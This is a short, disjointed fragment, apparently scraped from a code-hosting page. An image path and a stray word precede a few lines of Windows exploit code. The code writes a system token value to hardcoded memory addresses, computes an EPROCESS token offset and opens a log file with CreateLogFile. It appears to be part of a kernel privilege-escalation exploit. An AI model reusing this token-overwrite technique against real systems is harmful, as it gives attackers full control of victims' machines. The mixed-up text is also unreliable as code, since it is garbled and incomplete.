 *(UINT64*)0xFFFFFFFF = *(UINT64*)(pos_token + (UINT64)temp_chunk);// system token write
content
*(UINT64*)0x100000007 = System_token_value;
*(UINT64*)0x5000448 = g_EProcessAddress + token_offset - 8;// target wire address
CreateLogFile(stored_name_CreateLog,GENERIC_READ|GENERIC_WRITE|DELETE,FILE_SHARE_READ,0,3,0);